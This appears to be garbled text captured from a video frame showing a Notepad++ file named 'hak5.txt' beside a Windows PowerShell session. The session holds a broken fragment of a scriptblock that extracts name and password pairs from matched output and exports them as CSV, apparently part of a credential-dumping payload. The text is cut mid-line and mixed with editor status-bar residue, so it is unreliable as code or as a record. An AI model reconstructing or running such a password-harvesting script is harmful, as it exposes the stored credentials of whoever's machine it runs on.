 C:\Users\kno\Desktop\hak5.txt - Notepad++
File
X
C:\WINDOWS\system32\cmd.exe - powershell
Microsoft Windows [Version 10.0.19043.1237]
(c) Microsoft Corporation. All rights reserved.
C:\Users\kno>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
Loading personal and system profiles took 858ms.
PS C:\Users\kno> $scriptblock={
ches.Groups[1].Value.Trim(); $_}|%{[PSCustomObject]@{A=$name;B=$pass}}|ConvertTo-Csv -NTI -Delim
85 # Version: 1.0
Normal text file length : 19.686 lines : 392 Ln : 70 Col : 9 Sel : 1.775 | 36 Windows (CR LF) UTF-8 INS